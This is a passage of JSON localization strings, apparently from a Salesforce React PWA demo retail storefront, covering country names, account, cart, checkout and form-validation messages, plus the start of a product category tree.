Vincent and the Grenadines"}],"country.VE":[{"type":0,"value":"Venezuela"}],"country.VG":[{"type":0,"value":"Virgin Islands (British)"}],"country.VI":[{"type":0,"value":"Virgin Islands (U.S.)"}],"country.VN":[{"type":0,"value":"Viet Nam"}],"country.VU":[{"type":0,"value":"Vanuatu"}],"country.WF":[{"type":0,"value":"Wallis and Futuna"}],"country.WS":[{"type":0,"value":"Samoa"}],"country.YE":[{"type":0,"value":"Yemen"}],"country.YT":[{"type":0,"value":"Mayotte"}],"country.ZA":[{"type":0,"value":"South Africa"}],"country.ZM":[{"type":0,"value":"Zambia"}],"country.ZW":[{"type":0,"value":"Zimbabwe"}],"credit_card_fields.tool_tip.security_code":[{"type":0,"value":"This 3-digit code can be found on the back of your card."}],"credit_card_fields.tool_tip.security_code.american_express":[{"type":0,"value":"This 4-digit code can be found on the front of your card."}],"drawer_menu.button.account_details":[{"type":0,"value":"Account Details"}],"drawer_menu.button.addresses":[{"type":0,"value":"Addresses"}],"drawer_menu.button.log_out":[{"type":0,"value":"Log Out"}],"drawer_menu.button.my_account":[{"type":0,"value":"My Account"}],"drawer_menu.button.order_history":[{"type":0,"value":"Order History"}],"drawer_menu.button.payment_methods":[{"type":0,"value":"Payment Methods"}],"drawer_menu.link.about_us":[{"type":0,"value":"About Us"}],"drawer_menu.link.customer_support":[{"type":0,"value":"Customer Support"}],"drawer_menu.link.customer_support.contact_us":[{"type":0,"value":"Contact Us"}],"drawer_menu.link.customer_support.shipping_and_returns":[{"type":0,"value":"Shipping & Returns"}],"drawer_menu.link.our_company":[{"type":0,"value":"Our Company"}],"drawer_menu.link.privacy_and_security":[{"type":0,"value":"Privacy & Security"}],"drawer_menu.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"drawer_menu.link.shop_all":[{"type":0,"value":"Shop All"}],"drawer_menu.link.sign_in":[{"type":0,"value":"Sign In"}],"drawer_menu.link.site_map":[{"type":0,"value":"Site Map"}],"drawer_menu.link.store_locator":[{"type":0,"value":"Store Locator"}],"drawer_menu.link.terms_and_conditions":[{"type":0,"value":"Terms & Conditions"}],"empty_cart.description.empty_cart":[{"type":0,"value":"Your cart is empty."}],"empty_cart.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"empty_cart.link.sign_in":[{"type":0,"value":"Sign In"}],"empty_cart.message.continue_shopping":[{"type":0,"value":"Continue shopping to add items to your cart."}],"empty_cart.message.sign_in_or_continue_shopping":[{"type":0,"value":"Sign in to retrieve your saved items or continue shopping."}],"empty_search_results.info.cant_find_anything_for_category":[{"type":0,"value":"We couldn’t find anything for "},{"type":1,"value":"category"},{"type":0,"value":". Try searching for a product or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.info.cant_find_anything_for_query":[{"type":0,"value":"We couldn’t find anything for \""},{"type":1,"value":"searchQuery"},{"type":0,"value":"\"."}],"empty_search_results.info.double_check_spelling":[{"type":0,"value":"Double-check your spelling and try again or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.link.contact_us":[{"type":0,"value":"Contact Us"}],"empty_search_results.recommended_products.title.most_viewed":[{"type":0,"value":"Most Viewed"}],"empty_search_results.recommended_products.title.top_sellers":[{"type":0,"value":"Top Sellers"}],"footer.column.account":[{"type":0,"value":"Account"}],"footer.column.customer_support":[{"type":0,"value":"Customer Support"}],"footer.column.our_company":[{"type":0,"value":"Our Company"}],"footer.link.about_us":[{"type":0,"value":"About Us"}],"footer.link.contact_us":[{"type":0,"value":"Contact Us"}],"footer.link.order_status":[{"type":0,"value":"Order Status"}],"footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"footer.link.shipping":[{"type":0,"value":"Shipping"}],"footer.link.signin_create_account":[{"type":0,"value":"Sign in or create account"}],"footer.link.site_map":[{"type":0,"value":"Site Map"}],"footer.link.store_locator":[{"type":0,"value":"Store Locator"}],"footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"footer.message.copyright":[{"type":0,"value":"Salesforce or its affiliates. All rights reserved. This is a demo store only. Orders made WILL NOT be processed."}],"footer.subscribe.button.sign_up":[{"type":0,"value":"Sign Up"}],"footer.subscribe.description.sign_up":[{"type":0,"value":"Sign up to stay in the loop about the hottest deals"}],"footer.subscribe.heading.first_to_know":[{"type":0,"value":"Be the first to know"}],"form_action_buttons.button.cancel":[{"type":0,"value":"Cancel"}],"form_action_buttons.button.save":[{"type":0,"value":"Save"}],"global.account.link.account_details":[{"type":0,"value":"My Profile"}],"global.account.link.addresses":[{"type":0,"value":"My Addresses"}],"global.account.link.order_history":[{"type":0,"value":"My Orders"}],"global.account.link.payment_methods":[{"type":0,"value":"Payment Methods"}],"global.account.link.rewards":[{"type":0,"value":"My Rewards"}],"global.account.link.wishlist":[{"type":0,"value":"My Wishlist"}],"global.error.something_went_wrong":[{"type":0,"value":"Something went wrong. Try again!"}],"global.info.removed_from_wishlist":[{"type":0,"value":"Item removed from wishlist"}],"header.button.assistive_msg.logo":[{"type":0,"value":"Logo"}],"header.button.assistive_msg.menu":[{"type":0,"value":"Menu"}],"header.button.assistive_msg.my_account":[{"type":0,"value":"My Account"}],"header.button.assistive_msg.my_cart":[{"type":0,"value":"My Bag"}],"header.button.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"header.field.placeholder.search_for_products":[{"type":0,"value":"Search for products..."}],"header.popover.action.log_out":[{"type":0,"value":"Log out"}],"header.popover.title.my_account":[{"type":0,"value":"My Account"}],"home.description.features":[{"type":0,"value":"Out-of-the-box features so that you focus only on adding enhancements."}],"home.description.here_to_help":[{"type":0,"value":"Contact our support staff."}],"home.description.here_to_help_line_2":[{"type":0,"value":"They will get you to the right place."}],"home.description.shop_products":[{"type":0,"value":"This section contains content from the catalog. "},{"type":1,"value":"docLink"},{"type":0,"value":" on how to replace it."}],"home.features.description.cart_checkout":[{"type":0,"value":"Ecommerce best practice for a shopper's cart and checkout experience."}],"home.features.description.components":[{"type":0,"value":"Built using Chakra UI, a simple, modular and accessible React component library."}],"home.features.description.einstein_recommendations":[{"type":0,"value":"Deliver the next best product or offer to every shopper through product recommendations."}],"home.features.description.my_account":[{"type":0,"value":"Shoppers can manage account information such as their profile, addresses, payments and orders."}],"home.features.description.shopper_login":[{"type":0,"value":"Enable shoppers to easily log in with a more personalized shopping experience."}],"home.features.description.wishlist":[{"type":0,"value":"Registered shoppers can add product items to their wishlist from purchasing later."}],"home.features.heading.cart_checkout":[{"type":0,"value":"Cart & Checkout"}],"home.features.heading.components":[{"type":0,"value":"Components & Design Kit"}],"home.features.heading.einstein_recommendations":[{"type":0,"value":"Einstein Recommendations"}],"home.features.heading.my_account":[{"type":0,"value":"My Account"}],"home.features.heading.shopper_login":[{"type":0,"value":"Shopper Login and API Access Service"}],"home.features.heading.wishlist":[{"type":0,"value":"Wishlist"}],"home.heading.features":[{"type":0,"value":"Features"}],"home.heading.here_to_help":[{"type":0,"value":"We're here to help"}],"home.heading.shop_products":[{"type":0,"value":"Shop Products"}],"home.hero_features.link.design_kit":[{"type":0,"value":"Create with the Figma PWA Design Kit"}],"home.hero_features.link.on_github":[{"type":0,"value":"Download on Github"}],"home.hero_features.link.on_managed_runtime":[{"type":0,"value":"Deploy on Managed Runtime"}],"home.link.contact_us":[{"type":0,"value":"Contact Us"}],"home.link.get_started":[{"type":0,"value":"Get started"}],"home.link.read_docs":[{"type":0,"value":"Read docs"}],"home.title.react_starter_store":[{"type":0,"value":"The React PWA Starter Store for Retail"}],"item_attributes.label.promotions":[{"type":0,"value":"Promotions"}],"item_attributes.label.quantity":[{"type":0,"value":"Quantity: "},{"type":1,"value":"quantity"}],"item_image.label.sale":[{"type":0,"value":"Sale"}],"lCPCxk":[{"type":0,"value":"Please select all your options above"}],"locale_text.message.ar-SA":[{"type":0,"value":"Arabic (Saudi Arabia)"}],"locale_text.message.bn-BD":[{"type":0,"value":"Bangla (Bangladesh)"}],"locale_text.message.bn-IN":[{"type":0,"value":"Bangla (India)"}],"locale_text.message.cs-CZ":[{"type":0,"value":"Czech (Czech Republic)"}],"locale_text.message.da-DK":[{"type":0,"value":"Danish (Denmark)"}],"locale_text.message.de-AT":[{"type":0,"value":"German (Austria)"}],"locale_text.message.de-CH":[{"type":0,"value":"German (Switzerland)"}],"locale_text.message.de-DE":[{"type":0,"value":"German (Germany)"}],"locale_text.message.el-GR":[{"type":0,"value":"Greek (Greece)"}],"locale_text.message.en-AU":[{"type":0,"value":"English (Australia)"}],"locale_text.message.en-CA":[{"type":0,"value":"English (Canada)"}],"locale_text.message.en-GB":[{"type":0,"value":"English (United Kingdom)"}],"locale_text.message.en-IE":[{"type":0,"value":"English (Ireland)"}],"locale_text.message.en-IN":[{"type":0,"value":"English (India)"}],"locale_text.message.en-NZ":[{"type":0,"value":"English (New Zealand)"}],"locale_text.message.en-US":[{"type":0,"value":"English (United States)"}],"locale_text.message.en-ZA":[{"type":0,"value":"English (South Africa)"}],"locale_text.message.es-AR":[{"type":0,"value":"Spanish (Argentina)"}],"locale_text.message.es-CL":[{"type":0,"value":"Spanish (Chile)"}],"locale_text.message.es-CO":[{"type":0,"value":"Spanish (Columbia)"}],"locale_text.message.es-ES":[{"type":0,"value":"Spanish (Spain)"}],"locale_text.message.es-MX":[{"type":0,"value":"Spanish (Mexico)"}],"locale_text.message.es-US":[{"type":0,"value":"Spanish (United States)"}],"locale_text.message.fi-FI":[{"type":0,"value":"Finnish (Finland)"}],"locale_text.message.fr-BE":[{"type":0,"value":"French (Belgium)"}],"locale_text.message.fr-CA":[{"type":0,"value":"French (Canada)"}],"locale_text.message.fr-CH":[{"type":0,"value":"French (Switzerland)"}],"locale_text.message.fr-FR":[{"type":0,"value":"French (France)"}],"locale_text.message.he-IL":[{"type":0,"value":"Hebrew (Israel)"}],"locale_text.message.hi-IN":[{"type":0,"value":"Hindi (India)"}],"locale_text.message.hu-HU":[{"type":0,"value":"Hungarian (Hungary)"}],"locale_text.message.id-ID":[{"type":0,"value":"Indonesian (Indonesia)"}],"locale_text.message.it-CH":[{"type":0,"value":"Italian (Switzerland)"}],"locale_text.message.it-IT":[{"type":0,"value":"Italian (Italy)"}],"locale_text.message.ja-JP":[{"type":0,"value":"Japanese (Japan)"}],"locale_text.message.ko-KR":[{"type":0,"value":"Korean (Republic of Korea)"}],"locale_text.message.nl-BE":[{"type":0,"value":"Dutch (Belgium)"}],"locale_text.message.nl-NL":[{"type":0,"value":"Dutch (The Netherlands)"}],"locale_text.message.no-NO":[{"type":0,"value":"Norwegian (Norway)"}],"locale_text.message.pl-PL":[{"type":0,"value":"Polish (Poland)"}],"locale_text.message.pt-BR":[{"type":0,"value":"Portuguese (Brazil)"}],"locale_text.message.pt-PT":[{"type":0,"value":"Portuguese (Portugal)"}],"locale_text.message.ro-RO":[{"type":0,"value":"Romanian (Romania)"}],"locale_text.message.ru-RU":[{"type":0,"value":"Russian (Russian Federation)"}],"locale_text.message.sk-SK":[{"type":0,"value":"Slovak (Slovakia)"}],"locale_text.message.sv-SE":[{"type":0,"value":"Swedish (Sweden)"}],"locale_text.message.ta-IN":[{"type":0,"value":"Tamil (India)"}],"locale_text.message.ta-LK":[{"type":0,"value":"Tamil (Sri Lanka)"}],"locale_text.message.th-TH":[{"type":0,"value":"Thai (Thailand)"}],"locale_text.message.tr-TR":[{"type":0,"value":"Turkish (Turkey)"}],"locale_text.message.zh-CN":[{"type":0,"value":"Chinese (China)"}],"locale_text.message.zh-HK":[{"type":0,"value":"Chinese (Hong Kong)"}],"locale_text.message.zh-TW":[{"type":0,"value":"Chinese (Taiwan)"}],"login_form.action.create_account":[{"type":0,"value":"Create account"}],"login_form.button.sign_in":[{"type":0,"value":"Sign In"}],"login_form.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"login_form.message.dont_have_account":[{"type":0,"value":"Don't have an account?"}],"login_form.message.welcome_back":[{"type":0,"value":"Welcome Back"}],"login_page.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"offline_banner.description.browsing_offline_mode":[{"type":0,"value":"You're currently browsing in offline mode"}],"order_summary.action.remove_promo":[{"type":0,"value":"Remove"}],"order_summary.cart_items.action.num_of_items_in_cart":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"},{"type":0,"value":" in cart"}],"order_summary.cart_items.link.edit_cart":[{"type":0,"value":"Edit cart"}],"order_summary.heading.order_summary":[{"type":0,"value":"Order Summary"}],"order_summary.label.bagtotal":[{"type":0,"value":"Bag total"}],"order_summary.label.estimated_total":[{"type":0,"value":"Estimated Total"}],"order_summary.label.free":[{"type":0,"value":"Free"}],"order_summary.label.order_total":[{"type":0,"value":"Total including VAT"}],"order_summary.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"order_summary.label.promotions_applied":[{"type":0,"value":"Promotions applied"}],"order_summary.label.shipping":[{"type":0,"value":"Estimated delivery fee"}],"order_summary.label.subtotal":[{"type":0,"value":"Subtotal"}],"order_summary.label.tax":[{"type":0,"value":"Tax"}],"order_summary.label.total_order_discount":[{"type":0,"value":"Discount Applied"}],"page_not_found.action.go_back":[{"type":0,"value":"Back to previous page"}],"page_not_found.link.homepage":[{"type":0,"value":"Go to home page"}],"page_not_found.message.suggestion_to_try":[{"type":0,"value":"Please try retyping the address, going back to the previous page, or going to the home page."}],"page_not_found.title.page_cant_be_found":[{"type":0,"value":"The page you're looking for can't be found."}],"pagination.field.num_of_pages":[{"type":0,"value":"of "},{"type":1,"value":"numOfPages"}],"pagination.link.next":[{"type":0,"value":"Next"}],"pagination.link.prev":[{"type":0,"value":"Prev"}],"password_card.info.password_updated":[{"type":0,"value":"Password updated"}],"password_card.label.password":[{"type":0,"value":"Password"}],"password_card.title.password":[{"type":0,"value":"Password"}],"password_requirements.error.eight_letter_minimum":[{"type":0,"value":"8 characters"}],"password_requirements.error.one_lowercase_letter":[{"type":0,"value":"One lowercase character [a-z]"}],"password_requirements.error.one_number":[{"type":0,"value":"One number [0-9]"}],"password_requirements.error.one_special_character":[{"type":0,"value":"1 special character (example: , S ! % #)"}],"password_requirements.error.one_uppercase_letter":[{"type":0,"value":"One uppercase character [A-Z]"}],"payment_selection.button.save_and_continue":[{"type":0,"value":"Save & Continue"}],"payment_selection.heading.add_new_card":[{"type":0,"value":"Add New Card"}],"payment_selection.heading.credit_card":[{"type":0,"value":"Credit Card"}],"payment_selection.message.select_payment_method":[{"type":0,"value":"Please select a payment method."}],"payment_selection.tooltip.secure_payment":[{"type":0,"value":"This is a secure SSL encrypted payment."}],"price_per_item.label.each":[{"type":0,"value":"ea"}],"product_detail.accordion.button.product_detail":[{"type":0,"value":"Product Detail"}],"product_detail.accordion.button.questions":[{"type":0,"value":"Questions"}],"product_detail.accordion.button.reviews":[{"type":0,"value":"Reviews"}],"product_detail.accordion.button.size_fit":[{"type":0,"value":"Size & Fit"}],"product_detail.accordion.message.coming_soon":[{"type":0,"value":"Coming Soon"}],"product_detail.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_detail.recommended_products.title.complete_set":[{"type":0,"value":"Complete the Set"}],"product_detail.recommended_products.title.might_also_like":[{"type":0,"value":"You might also like"}],"product_detail.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"product_item.label.quantity":[{"type":0,"value":"Quantity:"}],"product_list.button.filter":[{"type":0,"value":"Filter"}],"product_list.button.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_list.drawer.all_categories":[{"type":0,"value":"All Categories"}],"product_list.drawer.field.placeholder.search":[{"type":0,"value":"Search"}],"product_list.drawer.field.placeholder.search_brands":[{"type":0,"value":"Search brands"}],"product_list.drawer.title.sort_by":[{"type":0,"value":"Sort By"}],"product_list.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_list.modal.button.clear_filters":[{"type":0,"value":"Clear Filters"}],"product_list.modal.button.sort_items":[{"type":0,"value":"Sort Results"}],"product_list.modal.button.view_items":[{"type":0,"value":"View "},{"type":1,"value":"prroductCount"},{"type":0,"value":" Results"}],"product_list.modal.title.filter":[{"type":0,"value":"Filter By"}],"product_list.refinement_bar.button.sort":[{"type":0,"value":"Sort"}],"product_list.refinement_bar.products_count":[{"type":1,"value":"products_number"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Product"}]},"other":{"value":[{"type":0,"value":"Products"}]}},"pluralType":"cardinal","type":6,"value":"products_number"}],"product_list.select.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_tile.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"product_tile.label.rental_buy_for":[{"type":0,"value":"Buy for"}],"product_tile.label.rental_rent_for":[{"type":0,"value":"Rent for"}],"product_view.button.add_to_cart":[{"type":0,"value":"Add to Bag"}],"product_view.button.add_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"product_view.button.outOfStock":[{"type":0,"value":"Out Of Stock"}],"product_view.button.preorder":[{"type":0,"value":"Pre-Order"}],"product_view.button.rental_product":[{"type":0,"value":"Rent from Style Rotate"}],"product_view.button.update":[{"type":0,"value":"Update"}],"product_view.label.quantity":[{"type":0,"value":"Quantity"}],"product_view.link.full_details":[{"type":0,"value":"See full details"}],"profile_card.info.profile_updated":[{"type":0,"value":"Profile updated"}],"profile_card.label.email":[{"type":0,"value":"Email"}],"profile_card.label.full_name":[{"type":0,"value":"Full Name"}],"profile_card.label.phone":[{"type":0,"value":"Phone Number"}],"profile_card.message.not_provided":[{"type":0,"value":"Not provided"}],"profile_card.title.my_profile":[{"type":0,"value":"My Profile"}],"promo_code_fields.button.apply":[{"type":0,"value":"Apply"}],"promo_popover.heading.promo_applied":[{"type":0,"value":"Promotions Applied"}],"promocode.accordion.button.have_promocode":[{"type":0,"value":"Do you have a promo code?"}],"recent_searches.action.clear_searches":[{"type":0,"value":"Clear recent searches"}],"recent_searches.heading.recent_searches":[{"type":0,"value":"Recent Searches"}],"recommended_products.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"register_form.action.sign_in":[{"type":0,"value":"Sign in"}],"register_form.button.create_account":[{"type":0,"value":"Create Account"}],"register_form.heading.lets_get_started":[{"type":0,"value":"Let's get started!"}],"register_form.message.agree_to_policy_terms":[{"type":0,"value":"By creating an account, you agree to Salesforce "},{"children":[{"type":0,"value":"Privacy Policy"}],"type":8,"value":"policy"},{"type":0,"value":" and "},{"children":[{"type":0,"value":"Terms & Conditions"}],"type":8,"value":"terms"}],"register_form.message.already_have_account":[{"type":0,"value":"Already have an account?"}],"register_form.message.create_an_account":[{"type":0,"value":"Create an account and get first access to the very best products, inspiration and community."}],"reset_password.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"reset_password.info.receive_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"reset_password.title.password_reset":[{"type":0,"value":"Password Reset"}],"reset_password_form.action.sign_in":[{"type":0,"value":"Sign in"}],"reset_password_form.button.reset_password":[{"type":0,"value":"Reset Password"}],"reset_password_form.message.enter_your_email":[{"type":0,"value":"Enter your email to receive instructions on how to reset your password"}],"reset_password_form.message.return_to_sign_in":[{"type":0,"value":"Or return to"}],"reset_password_form.title.reset_password":[{"type":0,"value":"Reset Password"}],"search.action.cancel":[{"type":0,"value":"Cancel"}],"selected_refinements.action.clear_all":[{"type":0,"value":"Clear All"}],"shipping_address.button.continue_to_shipping":[{"type":0,"value":"Continue to Shipping Method"}],"shipping_address.title.shipping_address":[{"type":0,"value":"Shipping Address"}],"shipping_address_edit_form.button.save_and_continue":[{"type":0,"value":"Save & Continue to Shipping Method"}],"shipping_address_form.heading.edit_address":[{"type":0,"value":"Edit Address"}],"shipping_address_form.heading.new_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.submit":[{"type":0,"value":"Submit"}],"shipping_address_selection.title.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.title.edit_shipping":[{"type":0,"value":"Edit Shipping Address"}],"shipping_options.action.send_as_a_gift":[{"type":0,"value":"Do you want to send this as a gift?"}],"shipping_options.button.continue_to_payment":[{"type":0,"value":"Continue to Payment"}],"shipping_options.title.shipping_gift_options":[{"type":0,"value":"Shipping & Gift Options"}],"signout_confirmation_dialog.button.cancel":[{"type":0,"value":"Cancel"}],"signout_confirmation_dialog.button.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.heading.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.message.sure_to_sign_out":[{"type":0,"value":"Are you sure you want to sign out? You will need to sign back in to proceed with your current order."}],"toggle_card.action.edit":[{"type":0,"value":"Edit"}],"update_password_fields.button.forgot_password":[{"type":0,"value":"Forgot Password?"}],"use_address_fields.error.please_enter_first_name":[{"type":0,"value":"Please enter your first name."}],"use_address_fields.error.please_enter_last_name":[{"type":0,"value":"Please enter your last name."}],"use_address_fields.error.please_enter_phone_number":[{"type":0,"value":"Please enter your phone number."}],"use_address_fields.error.please_enter_your_postal_or_zip":[{"type":0,"value":"Please enter your "},{"type":1,"value":"postalOrZip"},{"type":0,"value":"."}],"use_address_fields.error.please_select_your_address":[{"type":0,"value":"Please enter your address."}],"use_address_fields.error.please_select_your_city":[{"type":0,"value":"Please enter your city."}],"use_address_fields.error.please_select_your_country":[{"type":0,"value":"Please select your country."}],"use_address_fields.error.please_select_your_state_or_province":[{"type":0,"value":"Please select your "},{"type":1,"value":"stateOrProvince"},{"type":0,"value":"."}],"use_address_fields.error.required":[{"type":0,"value":"Required"}],"use_address_fields.error.state_code_invalid":[{"type":0,"value":"Please enter 2-letter state\u002Fprovince."}],"use_address_fields.label.address":[{"type":0,"value":"Address"}],"use_address_fields.label.city":[{"type":0,"value":"City"}],"use_address_fields.label.country":[{"type":0,"value":"Country"}],"use_address_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_address_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_address_fields.label.phone":[{"type":0,"value":"Phone"}],"use_address_fields.label.postal_code":[{"type":0,"value":"Postal Code"}],"use_address_fields.label.preferred":[{"type":0,"value":"Set as default"}],"use_address_fields.label.province":[{"type":0,"value":"Province"}],"use_address_fields.label.state":[{"type":0,"value":"State"}],"use_address_fields.label.zipCode":[{"type":0,"value":"Zip Code"}],"use_credit_card_fields.error.required":[{"type":0,"value":"Required"}],"use_credit_card_fields.error.required_card_number":[{"type":0,"value":"Please enter your card number."}],"use_credit_card_fields.error.required_expiry":[{"type":0,"value":"Please enter your expiration date."}],"use_credit_card_fields.error.required_name":[{"type":0,"value":"Please enter your name as shown on your card."}],"use_credit_card_fields.error.required_security_code":[{"type":0,"value":"Please enter your security code."}],"use_credit_card_fields.error.valid_card_number":[{"type":0,"value":"Please enter a valid card number."}],"use_credit_card_fields.error.valid_date":[{"type":0,"value":"Please enter a valid date."}],"use_credit_card_fields.error.valid_name":[{"type":0,"value":"Please enter a valid name."}],"use_credit_card_fields.error.valid_security_code":[{"type":0,"value":"Please enter a valid security code."}],"use_credit_card_fields.label.card_number":[{"type":0,"value":"Card Number"}],"use_credit_card_fields.label.card_type":[{"type":0,"value":"Card Type"}],"use_credit_card_fields.label.expiry":[{"type":0,"value":"Expiration Date"}],"use_credit_card_fields.label.name":[{"type":0,"value":"Name on Card"}],"use_credit_card_fields.label.security_code":[{"type":0,"value":"Security Code"}],"use_login_fields.error.required_email":[{"type":0,"value":"Please enter your email address."}],"use_login_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_login_fields.label.email":[{"type":0,"value":"Email"}],"use_login_fields.label.password":[{"type":0,"value":"Password"}],"use_product.message.inventory_remaining":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.limited_stock":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.out_of_stock":[{"type":0,"value":"Sold out online"}],"use_product.message.preorder":[{"type":0,"value":"Pre-order"}],"use_profile_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_profile_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_profile_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_profile_fields.error.required_phone":[{"type":0,"value":"Please enter your phone number."}],"use_profile_fields.label.email":[{"type":0,"value":"Email"}],"use_profile_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_profile_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_profile_fields.label.phone":[{"type":0,"value":"Phone Number"}],"use_promo_code_fields.error.required_promo_code":[{"type":0,"value":"No promo code entered."}],"use_promo_code_fields.label.promo_code":[{"type":0,"value":"Apply Promo code*"}],"use_promocode.error.check_the_code":[{"type":0,"value":"Check the code and try again, it may already be applied or the promo has expired."}],"use_promocode.info.promo_applied":[{"type":0,"value":"Voucher applied"}],"use_promocode.info.promo_removed":[{"type":0,"value":"Voucher removed"}],"use_registration_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_registration_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_registration_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_registration_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_registration_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_registration_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_registration_fields.error.required_password":[{"type":0,"value":"Please create a password."}],"use_registration_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_registration_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_registration_fields.label.email":[{"type":0,"value":"Email"}],"use_registration_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_registration_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_registration_fields.label.password":[{"type":0,"value":"Password"}],"use_registration_fields.label.sign_up_to_emails":[{"type":0,"value":"Sign me up for Salesforce emails (you can unsubscribe at any time)"}],"use_reset_password_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_reset_password_fields.label.email":[{"type":0,"value":"Email"}],"use_update_password_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_update_password_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_update_password_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_update_password_fields.error.required_new_password":[{"type":0,"value":"Please provide a new password."}],"use_update_password_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_update_password_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_update_password_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_update_password_fields.label.current_password":[{"type":0,"value":"Current Password"}],"use_update_password_fields.label.new_password":[{"type":0,"value":"New Password"}],"wishlist_primary_action.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"wishlist_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"wishlist_secondary_button_group.info.item_removed":[{"type":0,"value":"Item removed from wishlist"}],"with_registration.info.please_sign_in":[{"type":0,"value":"Please sign in to continue!"}]},"categories":{"root":{"categories":[{"categories":[{"categories":[{"description":"Sale Clothing","id":"end-of-season-sale-clothing","name":"Clothing","onlineSubCategoriesCount":4,"parentCategoryId":"end-of-season-sale","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"end-of-season-sale","name":"Sale"},{"id":"end-of-season-sale-clothing","name":"Clothing"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sale 